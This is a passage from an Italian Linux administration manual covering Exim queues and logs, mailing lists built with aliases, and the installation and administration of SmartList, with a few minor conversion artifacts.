Secondo la logica di GNU/Linux, l'eseguibile '**sendmail**' dovrebbe trovarsi esclusivamente nella directory '/usr/sbin/', ma per rispettare la tradizione è meglio aggiungere anche l'altro ('/usr/ lib/sendmail') perché si vedono ancora script che fanno affidamento su questo.

• '/usr/bin/mailq'

Quando '**exim**' viene avviato con il nome '**mailq**', permette di conoscere lo stato della coda, come se fosse stato avviato con l'opzione '**-bp**'.

• '/usr/bin/runq'

Quando '**exim**' viene avviato con il nome '**runq**', fa in modo che '**exim**' esegua una singola scansione della coda, cercando di inviare i messaggi rimasti in attesa. Ciò, in pratica, come se fosse stato avviato con l'opzione '**-q**'.

# 214.5 Code e registri

Molto probabilmente (dipende da come è stato configurato in fase di compilazione), la directory '/var/ spool/exim/' si articola in varie sottodirectory destinate a contenere informazioni variabili di vario tipo, tra cui le code dei messaggi e i file delle registrazioni.

La directory 'input/' contiene precisamente i file delle code. Per ogni singolo messaggio che venga messo in attesa, si formano almeno due file: uno che termina con la sigla '-D' (*data*), che contiene il corpo del messaggio, e uno che termina con la sigla '-H' (*head*), che contiene le altre informazioni. Se un messaggio è diretto a diversi destinatari, la sua consegna può richiedere molto tempo, e l'annotazione delle destinazioni presso cui è stato recapitato con successo. In tal caso viene creato un terzo file, che termina con la sigla '-J' (*journal*), all'interno del quale si annotano gli indirizzi già raggiunti.

Se un messaggio finisce in coda, ci deve essere un motivo. Nella directory 'msglog/' vengono annotati file con gli stessi nomi utilizzati per i dati in coda, senza sigle finali, contenenti l'elenco degli insuccessi accumulati durante i vari tentativi ripetuti.

Se si decide di intervenire in modo brutale nei file delle code, cancellandoli, ci si deve ricordare di eliminare anche i file corrispondenti della directory 'msglog/'.

Naturalmente sono disponibili anche dei file di registrazioni veri e propri, che potrebbero trovarsi in '/ var/spool/exim/log/', oppure, più convenientemente, in '/var/log/exim/'. Si tratta di tre file: 'mainlog', 'rejectlog', 'processlog' e 'paniclog'. Il significato, e quindi il contenuto, dovrebbe essere intuitivo: 'mainlog' è l'archivio principale delle operazioni compiute, in cui si segnalano l'arrivo e la consegna di ogni messaggio; 'rejectlog' registra le informazioni sui messaggi il cui transito è rifiutato in funzione della configurazione; 'processlog' serve a segnalare l'effetto della ricezione di alcuni segnali (come '**SIGHUP**' e '**SIGUSR1**'); infine, 'paniclog' permette di annotare le situazioni di errore che Exim non riesce a gestire.

Attraverso l'opzione '**log\_level**' del file di configurazione, è possibile definire il livello di dettaglio delle informazioni che appaiono nel file delle registrazioni. Il valore predefinito corrisponde comunque a un buon livello di dettaglio.

Con l'opzione '**preserve\_message\_logs**', attivandola, è possibile evitare la cancellazione dei file delle registrazioni collocati nella directory 'msglog/'. Ciò può essere utile solo nel caso in cui si volesse fare un controllo approfondito degli errori che si verificano durante i vari tentativi di consegna.

### 214.5.1 Archiviazione dei file delle registrazioni

Le distribuzioni GNU/Linux dovrebbero essere organizzate per gestire in modo elegante l'archiviazione dei file delle registrazioni, spezzando i file in parti che contengono periodi relativamente brevi, solitamente distinte attraverso un'estensione numerica progressiva che indica l'età relativa del file.

Exim fornisce un proprio script per svolgere questo compito, '**exicyclog**', e questo può essere usato quando la propria distribuzione GNU/Linux non dovesse già provvedere per conto proprio.

Per avviarlo, si potrebbe mettere un'istruzione come quella seguente nel file '/etc/crontab' (ammesso che lo script si trovi nella directory '/usr/sbin/').

01 0 \* \* \* root /usr/sbin/exicyclog

# Liste di posta elettronica

Una lista di posta elettronica, o *mailing-list*, o più semplicemente *lista*, è un servizio attraverso cui un gruppo di persone può inviare dei messaggi di posta elettronica a tutti i partecipanti, creando in pratica un mezzo pratico per discutere di un certo argomento. Sotto questo aspetto, la *mailing-list* compie lo stesso servizio di un *newsgroup*, con la differenza che ci si deve iscrivere presso il servente (o il «robot») che offre il servizio, e che i messaggi vengono inviati a tutti i partecipanti iscritti.

Dal momento che la lista di posta elettronica richiede questa forma di iscrizione, tende a escludere i visitatori occasionali (o casuali), ma permette ugualmente l'accesso a un numero di utenti più vasto: tutti quelli che hanno la possibilità di usare la posta elettronica. Infatti, per quanto riguarda i *newsgroup*, sono rari gli utenti di Internet che possono accedere a tutti i gruppi di discussione.

Il servizio di una lista di posta elettronica viene svolto normalmente da un programma che si occupa di ricevere la posta da un certo indirizzo e conseguentemente di rispedire i messaggi a tutti gli iscritti. Per iscriversi occorre inviare un messaggio speciale al programma che lo gestisce, contenente il nome della lista e l'indirizzo di posta elettronica di colui che si iscrive; in modo analogo si interviene per cancellare l'iscrizione.

Dal punto di vista amministrativo, si distinguono due tipi di liste: moderate e non moderate. Una lista moderata è quella in cui tutti i messaggi, prima di essere ritrasmessi agli iscritti, vengono controllati da uno o più moderatori; l'altro tipo di lista non viene controllata da alcuno.

In questo capitolo si fa riferimento implicitamente all'utilizzo di Sendmail. Tuttavia, le indicazioni date possono adattarsi a Exim, anche se non in modo identico. Quando necessario vengono aggiunte delle note riferite alle particolarità di Exim.

# 215.1 Lista elementare

Prima di vedere il funzionamento di un applicativo organizzato per la gestione di una lista, conviene apprenderne i rudimenti realizzandone una elementare attraverso la gestione degli alias.

Se l'obiettivo che ci si prefigge è solo quello di definire un indirizzo di posta elettronica che serva come punto di riferimento per la prosecuzione (*forward*) dei messaggi a un elenco di persone, si può agire in due modi differenti: modificando il file '/etc/aliases', oppure creando un utente fittizio che possieda nella sua directory personale il file '~/.forward'.

# 215.1.1 Utente fittizio

Il secondo caso, quello dell'utente fittizio, è il più semplice da comprendere. Se si suppone di voler creare la lista '**prova**', basterà registrare un utente con lo stesso nome nel sistema operativo, facendo opportunamente in modo che questo non abbia una password valida e nemmeno una shell funzionante. Nella sua directory personale verrà creato e gestito il file '˜/.forward' nel quale verranno inseriti gli indirizzi degli utenti iscritti alla lista '**prova**'.

È tutto qui; spetta all'amministratore del servizio l'aggiornamento manuale di questo file. Eventualmente, questo amministratore potrebbe essere un utente diverso dall'utente '**root**', e in tal caso si potrebbe anche fare in modo che l'utenza '**prova**' possa funzionare regolarmente (con password e shell), lasciandola usare a questo amministratore.

Il limite principale di questo sistema sta nel fatto che il nome utilizzato per la lista deve rispettare i vincoli imposti dalla registrazione degli utenti nel sistema operativo.

### 215.1.2 Alias

Il metodo della creazione dell'alias è più efficace. Generalmente si crea un file contenente l'elenco degli indirizzi degli iscritti alla lista, e si fa in modo che un alias faccia riferimento a tutti questi indirizzi. Per esempio, se nel file '/etc/aliases' viene inserita la riga seguente,

prova: :include:/var/liste/prova/iscritti

si fa in modo che tutti i messaggi diretti all'indirizzo '**prova**' siano poi rinviati a tutti gli indirizzi indicati nel file '/var/liste/prova/iscritti'. Dal momento che con questo sistema si hanno maggiori possibilità nella definizione dei nomi, si può aggiungere convenientemente un alias per l'amministratore del servizio, come nell'esempio seguente:

```
prova: :include:/var/liste/prova/iscritti
prova-admin daniele
```
Bisogna sempre ricordare, quando si interviene nel file '/etc/aliases', che poi occorre rigenerare il file '/etc/aliases.db' attraverso il comando '**newaliases**'. Tuttavia, una volta creata la lista nel modo appena descritto, quando si interviene nel file degli iscritti non si deve più avviare '**newaliases**', perché non c'è stato alcun intervento nel file '/etc/aliases'. Questo, tra le altre cose, garantisce che l'amministratore della lista possa essere una persona diversa dall'utente '**root**', purché abbia i privilegi necessari per intervenire nella directory di appoggio della lista ('/var/liste/prova/' in questo caso).

### 215.1.3 Archiviazione di una copia dei messaggi

In entrambi i casi visti è possibile mantenere un archivio dei messaggi ricevuti dalla lista, con la semplice aggiunta di un indirizzo che faccia riferimento a un file su disco. Per esempio, il file '~prova/.forward' potrebbe iniziare nel modo seguente:

```
"/home/prova/archivio"
Tizio Tizi <tizio@dinkel.brot.dg>
Caio Cai <caio@dinkel.brot.dg>
...
```
Nello stesso modo, il file '/var/liste/prova/iscritti' potrebbe iniziare come segue:

```
"/var/liste/prova/archivio"
Tizio Tizi <tizio@dinkel.brot.dg>
Caio Cai <caio@dinkel.brot.dg>
...
```
Bisogna fare attenzione ai permessi. È molto probabile che il file venga creato con i privilegi dell'utente '**mail**'. La prima volta conviene fare in modo che la directory che deve accogliere tale file abbia tutti i permessi necessari alla scrittura da parte di chiunque, in modo da vedere cosa viene creato effettivamente. Successivamente si possono regolare i permessi in modo più opportuno.

### 215.1.4 Particolarità per Exim

Gli esempi mostrati possono adattarsi anche all'uso di Exim, con qualche differenza.

- Una volta modificato il file '/etc/aliases' non è necessario eseguire '**newaliases**', perché ciò non avrebbe alcun significato.
- Occorre verificare la proprietà e i permessi che utilizza Exim nella creazione di un file definito come alias all'interno di '/etc/aliases'. Potrebbe trattarsi di '**nobody**'.

# 215.2 SmartList

SmartList è un applicativo in grado di gestire una lista di posta elettronica. Il principio di funzionamento è abbastanza semplice: attraverso una serie di alias del sistema di gestione dei messaggi di posta elettronica (Sendmail per intenderci), SmartList riceve i messaggi destinati all'indirizzo della lista e quindi li ritrasmette a tutti gli iscritti.

SmartList richiede la predisposizione di un utente e di un gruppo specifici per la gestione del servizio, e a seconda della distribuzione GNU/Linux può trattarsi di '**list**' o '**listserv**' o qualcosa di simile.

L'applicativo si distribuisce in una serie di directory il cui punto di origine comune è la directory personale dell'utente fittizio del servizio (directory *home*). Questa sua particolarità fa sì che SmartList non abbia una collocazione tradizionale nel file system di GNU/Linux. Alcune distribuzioni GNU/Linux possono collocare l'applicativo da qualche parte al di sotto della gerarchia '/var/', ma forse la posizione più corretta è a partire da '/home/'.

Negli esempi che verranno proposti si suppone di avere installato SmartList in modo che l'utente fittizio corrispondente sia '**listserv**' e che la directory personale di tale utente (cioè l'inizio della gerarchia di SmartList) sia '/home/listserv/'.

### 215.2.1 /etc/passwd

Si è accennato al fatto che deve esistere un utente fittizio (e un gruppo corrispondente), e che la sua directory personale deve coincidere al punto di inizio della gerarchia di SmartList. Dal momento che la collocazione di questo applicativo non è scontata, può darsi che si debba ritoccare il file '/etc/passwd'. Di sicuro deve essere controllato, per verificare che la directory iniziale corrisponda a quanto esiste effettivamente.

listserv:!!:504:504::/home/listserv:/bin/bash

L'utente abbinato a SmartList ha anche una shell, ma non può avere una password valida.

### 215.2.2 Struttura della gerarchia di SmartList

Dalla directory iniziale di SmartList si diramano alcune directory e file «nascosti», nel senso che iniziano con un punto.

listserv/

|-- .bin/  $|--$  .etc/ |-- .examples/ '-- .procmailrc

Questa impostazione conferma la sua natura di directory personale. La directory '.bin/' contiene gli eseguibili e gli script che compongono l'applicativo; la directory '.etc/' contiene file di configurazione; la directory '.examples/' contiene solo esempi. Infine, il file '.procmailrc' è necessario a personalizzare il comportamento di '**procmail**', utilizzato da SmartList per l'elaborazione dei messaggi.

Per poter intervenire su SmartList, per esempio per creare o eliminare una lista, occorre usare gli strumenti contenuti nella directory '.bin/'. Per questo, è opportuno che questa sia compresa tra i percorsi di ricerca degli eseguibili, ovvero nell'elenco contenuto nella variabile di ambiente '**PATH**'. Quando si interviene con questi programmi, occorre anche che la directory corrente sia la directory iniziale di SmartList.

Quando si genera una lista nuova, viene creata una directory con lo stesso nome, e al suo interno vengono collocati una serie di file di configurazione contenenti, tra le altre cose, i messaggi che vengono utilizzati automaticamente per guidare gli utenti che si iscrivono alla lista. SmartList genera tali file a partire da quanto già predisposto all'interno della directory '.etc/': in alcuni casi vengono fatte delle copie, in altri dei collegamenti. Ciò permette di uniformare certi aspetti della gestione delle liste. Tuttavia, gli script utilizzati per ottenere questo sono predisposti per generare dei collegamenti fisici, mentre, forse, dei collegamenti simbolici sarebbero più pratici da gestire; soprattutto quando si vuole cambiare qualcosa in una lista in modo indipendente dalla configurazione generale, essendo i collegamenti simbolici più facili da individuare.

Se lo si desidera, si può modificare lo script responsabile della preparazione della directory di una lista in modo che invece dei collegamenti fisici si possano generare dei collegamenti simbolici. Si tratta di intervenire su '.bin/createlist', e precisamente, basta modificare la riga

 $ln=ln$   $\#$  /bin/ln

in modo che diventi come quella seguente:

 $ln="ln -s"$   $# /bin/ln$ 

### 215.2.3 Creazione ed eliminazione di una lista

Per creare o eliminare una lista ci si deve posizionare nella directory iniziale di SmartList, e da lì utilizzare '**createlist**' o '**removelist**'. Ciò, tenendo presente che questi due script si trovano all'interno di '.bin/', che deve essere raggiungibile attraverso i percorsi di ricerca per gli eseguibili.

La sintassi per creare una lista è la seguente:

createlist [-a] *nome\_lista* [*email\_amministratore*]

Se viene usata l'opzione '**-a**', invece di creare una lista vera e propria si crea un archivio. Specificando l'indirizzo di posta elettronica di un amministratore, si vuole indicare esplicitamente la persona da contattare in caso di problemi con la lista, e quella persona che (teoricamente) può intervenire nell'amministrazione della lista attraverso l'uso della stessa posta elettronica.

L'esempio seguente crea la lista '**prova**' amministrata da '**tizio@dinkel.brot.dg**'.

# **cd ˜listserv**[ *Invio* ]

# **createlist prova tizio@dinkel.brot.dg**[ *Invio* ]

Installed the following files:



Lo script informa su quanto ha prodotto, e precisamente ha creato la directory 'prova/' e vi ha posto all'interno una serie di file. Se prima di utilizzare lo script, questo era stato modificato come suggerito in precedenza (in modo da generare dei collegamenti simbolici), questo è il risultato che si ottiene. <sup>1</sup>

Subito dopo, '**createlist**' suggerisce anche le modifiche da apportare al file '/etc/aliases'.

```
Now make the following entries in your /etc/aliases file:
########################################################################
prova: "|exec /home/listserv/.bin/flist prova"
prova-request: "|exec /home/listserv/.bin/flist prova-request"
prova-dist: :include:/home/listserv/prova/dist
########################################################################
And make sure to run newaliases afterwards.
```
Una volta inseriti questi alias, come suggerisce lo stesso '**createlist**', si deve avviare '**newaliases**'.

#### # **newaliases**[ *Invio* ]

/etc/aliases: 18 aliases, longest 48 bytes, 313 bytes total

A questo punto la lista '**prova**' è pronta e funzionante: l'indirizzo '**prova-request@**'... serve per iscriversi, o ritirarsi, e per ottenere informazioni; l'indirizzo '**prova@**'... è quello che viene usato per l'uso normale della lista.

Per eliminare una lista, si utilizza lo script '**removelist**' con la sintassi seguente:

remove *nome\_lista*

L'esempio seguente, elimina la lista '**prova**'.

#### # **removelist prova**[ *Invio* ]

```
Expunging /home/listserv/prova, countdown initiated:
                                                           \overline{\mathbf{3}}\overline{2}1
                                                                  zero
Don't forget to remove the corresponding entries from
the /etc/aliases file:
########################################################################
prova:
prova-request:
prova-dist:
########################################################################
```
L'effetto è abbastanza logico: viene eliminata la directory 'prova/' con tutto il suo contenuto di file, collegamenti e sottodirectory. Come si può intuire, per finire l'operazione occorre eliminare gli alias all'interno del file '/etc/aliases'.

<sup>&</sup>lt;sup>1</sup>Il listato che si ottiene è generato attraverso il comando '**1s -1**'. Nell'esempio si mostra un listato con meno colonne per non perdere le informazioni sulla parte destra, a causa del tipo di composizione tipografica adottato.

### 215.2.3.1 Varianti per Exim

Se l'MTA è Exim, le righe da includere nel file '/etc/aliases' devono essere un po' diverse, e precisamente quelle seguenti. In pratica, non si può usare il comando interno di shell '**exec**'.

```
prova: "| /home/listserv/.bin/flist prova"
prova-request: "| /home/listserv/.bin/flist prova-request"
prova-dist: :include:/home/listserv/prova/dist
```
Inoltre, dal momento che si usano delle pipeline tra gli alias, è necessario che sia stato stabilito nella configurazione di Exim quale utente e gruppo usare come proprietari del processo relativo. Nella parte della configurazione riferita ai driver di direzione (*director*), dovrebbe apparire la definizione degli alias di sistema in un modo simile a quello seguente:

```
system_aliases:
  driver = aliasfile;
  file = /etc/aliases,
  search_type = lsearch
  user = exim
  group = mail
```
Secondo questo esempio, le pipeline vengono avviate con i privilegi dell'utente '**exim**' e del gruppo '**mail**'.

È probabile che gli eseguibili di SmartList abbiano il bit SUID attivo, con la proprietà dell'utente '**root**' (SUID-root). In tal caso, non è importante quali siano i privilegi utilizzati per l'avvio della pipeline, perché tanto poi i programmi di SmartList acquistano automaticamente i privilegi dell'utente '**root**'.

### 215.2.4 Organizzazione dei permessi e amministrazione delle liste

SmartList è organizzato in modo che tutto quello che serve per l'amministrazione del servizio possa essere svolto da un utente che faccia parte anche del gruppo a cui appartiene l'utente fittizio della gestione di questo sistema ('**listserv**' o altro). Per evitare errori, la directory iniziale di SmartList deve avere il bit SGID attivo, e questo assicura che tutto ciò che discende da questa appartenga allo stesso gruppo della directory.

In questa situazione, il meccanismo può funzionare solo se, quando si interviene nei file delle liste, si utilizza una maschera dei permessi pari a 0078. Questa consente di avere i permessi in scrittura anche per il gruppo, mentre toglie tutti i permessi per chi non abbia i privilegi dell'utente o del gruppo proprietari.

Dal momento che SmartList, per se stesso, richiede solo che il suo gruppo fittizio abbia tutti i permessi necessari a intervenire nei file (e nelle directory) delle liste, si può affidare l'amministrazione di liste differenti ad amministratori diversi, senza che questi abbiano i privilegi del gruppo di SmartList. Basta abbinare ai file delle liste rispettive la proprietà dell'utente amministratore. In pratica, si utilizza lo script '**donatelist**' secondo la sintassi seguente:

donatelist *utente nome\_lista*

L'esempio seguente, affida la lista '**prova**' all'utente '**tizio**'.

```
# donatelist tizio prova[ Invio ]
```

```
tizio listserv 1024 Jun 3 .
listserv listserv 1024 Jun 3 ..
tizio listserv 1024 Jun 3 prova
root listserv 4 Jun 3 prova/accept -> dist
tizio listserv 1024 Jun 3 prova/archive
root listserv 19 Jun 3 prova/archive.txt -> ../.etc/archive.txt
tizio listserv 1024 Jun 3 prova/archive/latest
tizio listserv 62 Jun 3 prova/dist
root listserv 16 Jun 3 prova/help.txt -> ../.etc/help.txt
tizio listserv 4076 Jun 3 prova/rc.custom
root listserv 15 Jun 3 prova/rc.init -> ../.etc/rc.init
root listserv 18 Jun 3 prova/rc.request -> ../.etc/rc.request
root listserv 17 Jun 3 prova/rc.submit -> ../.etc/rc.submit<br>root listserv 14 Jun 3 prova/reject -> ../.etc/reject
root listserv 14 Jun 3 prova/reject -> ../.etc/reject
root listserv 21 Jun 3 prova/subscribe.txt -> ../.etc/subscribe.txt
root listserv 23 Jun 3 prova/unsubscribe.txt -> ../.etc/unsubscribe.txt
```
Anche in questo caso il listato che si ottiene rappresenta il contenuto della directory corrispondente alla lista, da cui si può osservare che è stata cambiata la proprietà dei soli file e directory, mentre i collegamenti sono rimasti correttamente inalterati.

Ormai dovrebbe essere chiara la logica attraverso cui si configura una lista. Se certe impostazioni globali, espresse attraverso i collegamenti, non vanno bene, basta eliminare i collegamenti desiderati e produrre delle varianti locali. Naturalmente, nello stesso modo in cui si hanno queste impostazioni globali, si possono definire gruppi di configurazioni, a cui puntare i collegamenti che si desiderano.

## 215.2.5 Configurazione

La configurazione di SmartList si divide in due parti: una globale, che riguarda potenzialmente tutte le liste gestite, e una particolare per ogni lista. La configurazione globale è contenuta nella directory '.etc/', e viene usata per generare dei collegamenti nella directory di ogni lista, all'atto della creazione (come è stato mostrato). La configurazione particolare è costituita dai file che sono stati copiati nelle directory delle liste, la cui modifica, in tal modo, non può influenzare il comportamento delle altre liste.

È chiaro che se in una lista si desidera personalizzare qualche aspetto che riguarda file condivisi, basta cancellare il collegamento corrispondente e fare una copia locale di quel file.

I file più importanti da considerare sono 'rc.init', fornito generalmente alle directory delle liste in forma di collegamento, e 'rc.custom' che viene copiato necessariamente perché non può essere condiviso in ogni caso.

Vanno verificati entrambi i file: il primo almeno una volta quando si attiva il servizio; il secondo alla creazione di ogni lista nuova. I file sono adeguatamente commentati, e questo dovrebbe bastare per capire il senso delle varie definizioni. In particolare, è importante verificare la definizione della variabile '**domain**', all'inizio del file 'rc.init': deve contenere il dominio completo del nodo in cui si trovano a funzionare le liste. Eventualmente, se si vogliono gestire liste differenti su domini virtuali diversi, basta fare una copia del file 'rc.init' nella directory di ogni lista, cambiando opportunamente la definizione di tali domini.

# 215.2.6 Iscrizione e ritiro dalla lista

L'utente qualunque che desidera iscriversi alla lista, deve inviare un messaggio all'indirizzo '*lista***-request**' (nel caso degli esempi proposti si tratta di '**prova-request@**'...), in cui, nell'oggetto o nel corpo del messaggio, appaia esclusivamente la parola '**subscribe**'.

Nello stesso modo, l'utente che vuole eliminare la propria iscrizione alla lista, deve inviare un messaggio contenente esclusivamente la parola '**unsubscribe**'.

### 215.2.7 Manutenzione

L'amministratore della lista, definito al momento della sua creazione, può utilizzare la posta elettronica per utilizzare alcuni comandi elementari. In pratica può aggiungere o eliminare degli iscritti. Per ottenere ciò deve inviare un messaggio all'indirizzo '*lista***-request**' (nel caso degli esempi proposti si tratta di '**prova-request@**'...) in cui la voce '**X-Command**' deve essere usata per contenere il comando. Naturalmente, il risultato è un messaggio di risposta contenente l'esito del comando.

Si deve utilizzare la sintassi seguente:

*email\_amministratore password comando*

I comandi fondamentali sono:

subscribe *email\_nuovo\_iscritto*

unsubscribe *email\_vecchio\_iscritto*

help | info

I primi due comandi servono per aggiungere o eliminare un iscritto alla lista; l'ultimo serve a ottenere un riepilogo dei comandi disponibili (ne esistono altri).

La password viene definita all'interno del file 'rc.custom' (contenuto nella directory della lista), e assieme a questa si può modificare il nome dell'intestazione da usare per inviare i comandi di amministrazione. L'esempio seguente mostra una possibile modifica del file 'rc.custom' per fare in modo di poter usare il campo del '**X-Admin:**' al posto di '**X-Command:**'.



# put the password for # X-Command mails here In origine, nel file 'rc.custom', queste righe sono semplicemente commentate con il simbolo '**#**'. Bisogna togliere il commento e poi definire i valori da assegnare.

Si potrebbe essere tentati di utilizzare l'oggetto (il campo '**Subject:**') come sostituto di '**X-Command:**'. Questa non è una buona idea, in quanto provoca degli effetti collaterali abbastanza pesanti. Precisamente, non è più possibile per gli utenti utilizzare l'oggetto per iscriversi o cancellarsi dalla lista, e nemmeno per usare altri servizi: se viene fatto erroneamente, non ricevono alcun avvertimento, e solo l'amministratore ne è informato attraverso l'indicazione di un «comando sospetto». Ciò significa oltretutto che l'amministratore verrebbe disturbato continuamente con segnalazioni di errore fasulle.

Naturalmente, l'amministratore, per poter utilizzare l'intestazione '**X-Command:**' deve configurare opportunamente il proprio programma MUA. Per esempio, nel caso di Pine, occorre intervenire nel campo '**customized-hdrs**' (105.7.2).

È bene considerare che, anche se non si vuole utilizzare questo meccanismo, esiste una password predefinita che potrebbe essere usata da qualcun altro. Pertanto, è almeno opportuno definire una password in ogni caso.

L'amministratore della lista può intervenire ugualmente per cambiare l'elenco degli iscritti modificando direttamente il file che lo contiene. Si tratta di 'dist', composto semplicemente da una serie di righe, ognuna delle quali riporta esclusivamente l'indirizzo di posta elettronica di uno dei destinatari.

### 215.2.8 Messaggi automatici

SmartList, come robot, deve inviare alcuni messaggi automatici a seguito dell'esecuzione di operazioni particolari, come l'iscrizione o la cancellazione in una lista. È evidente che sia opportuno tradurli e adattarli alle proprie esigenze particolari.

### 215.2.8.1 help.txt e info.txt

Il file 'help.txt' contenuto nella directory della lista viene utilizzato come risposta a una richiesta '**help**' inviata all'indirizzo '*lista***-request**' (come sempre si può usare l'oggetto o il corpo del messaggio per scrivere la parola '**help**').

Tale file dovrebbe contenere le informazioni generali per usare tutte le liste che si gestiscono, e in questo senso è generalmente un collegamento a un file uguale per tutte.

Volendo, si può aggiungere nella directory della lista un file di informazioni aggiuntivo e specifico. Deve trattarsi di 'info.txt' e il suo contenuto viene accodato semplicemente a quello di 'help.txt'.

```
General info
------------
```
Subcription/unsubscription/info requests should always be sent to the -request address of a mailinglist.

If a mailinglist for example is called "thelist@some.domain", then the -request address can be inferred from this to be: "thelist-request@some.domain".

```
To subscribe to a mailinglist, simply send a message with the word "subscribe"
in the Subject: field to the -request address of that list.
```

```
To unsubscribe from a mailinglist, simply send a message with the word (you
guessed it :-) "unsubscribe" in the Subject: field to the -request address of
that list.
```
...

### 215.2.8.2 archive.txt

SmartList, come altri applicativi del genere, mantiene un archivio dei messaggi ricevuti, e questo può essere consultato (in modo piuttosto scomodo) attraverso alcuni comandi da inviare all'indirizzo '*lista***-request**'. Il contenuto del file 'archive.txt' serve a descrivere la procedura da utilizzare per questo scopo, e si ottiene quando all'indirizzo '*lista***-request**' si invia un messaggio con il comando '**archive help**' nell'oggetto.

This archive server knows the following commands:

```
get filename ...
ls directory ...
egrep case_insensitive_regular_expression filename ...
maxfiles nnn
version
...
```
## 215.2.9 Configurazione dell'archivio

L'archivio dei messaggi si trova nella directory 'archive/latest/' discendente dalla directory della lista a cui si riferisce. Ogni messaggio viene memorizzato in un file differente.

La configurazione normale dell'archivio prevede che vengano conservati solo gli ultimi due messaggi; se si vuole amministrare un archivio, è evidente che tale numero deve essere aumentato. La modifica alla configurazione deve essere fatta nel file 'rc.custom', come nell'esempio seguente, in cui si stabilisce un massimo di 100 messaggi.

archive hist  $=$  100  $+$  number of messages left archived

### 215.2.10 Consultazione dell'archivio

Per consultare l'archivio si utilizzano una serie di comandi specifici, da inserire nel corpo di un messaggio di posta elettronica inviato all'indirizzo '*lista***-request**'. Quello che conta è che nell'oggetto venga indicata la parola '**archive**'. I comandi possono essere più di uno in uno stesso messaggio, e seguono le regole descritte nella guida contenuta nel file 'archive.txt'. Questa, come già accennato, si ottiene inviando la richiesta '**archive help**'.

### 215.2.11 Filtri di accesso

Una lista di discussione è il destinatario ideale di messaggi pubblicitari di vario tipo, o più semplicemente di *spam*. Sotto questo aspetto, lo studio di un valido sistema di filtro contro gli utilizzi impropri è più che opportuno.

Per quanto riguarda il controllo dell'iscrizione alla lista, SmartList permette di intervenire nella directory della lista da controllare, in particolare nel modo seguente:

- realizzando un file denominato 'reject', contenente un elenco di mittenti (identificati dai rispettivi indirizzi di posta elettronica) da cui rifiutare gli accessi;
- creando un programma o uno script, denominato '**subscreen**', che, ricevendo l'indirizzo del mittente come primo argomento, deve restituire il valore zero quando l'accesso viene consentito.

Anche l'invio dei messaggi alla lista può essere controllato, e questo attraverso il file 'accept'. Generalmente questo è un collegamento al file 'dist', quello che contiene l'elenco degli iscritti a cui inviare copia di tutti i messaggi della lista. In tal modo, solo gli iscritti possono inviare messaggi alla lista.

### 215.2.12 Liste moderate

Fino a questo punto è stato descritto come creare e gestire una lista non moderata. Per ottenere una lista moderata occorre indicare gli indirizzi di posta elettronica dei moderatori nel file 'moderators'. La sola esistenza di questo file, nella directory della lista da moderare, fa sì che i messaggi vengano trasmessi solo ai moderatori, e uno di questi, dopo averli controllati ed eventualmente modificati, può ritrasmetterli aggiungendo la voce '**Approved**', seguita dal suo indirizzo di posta elettronica. I messaggi «firmati» in questo modo vengono rispediti a tutti gli iscritti alla lista.

Parte xlviii

# Usenet

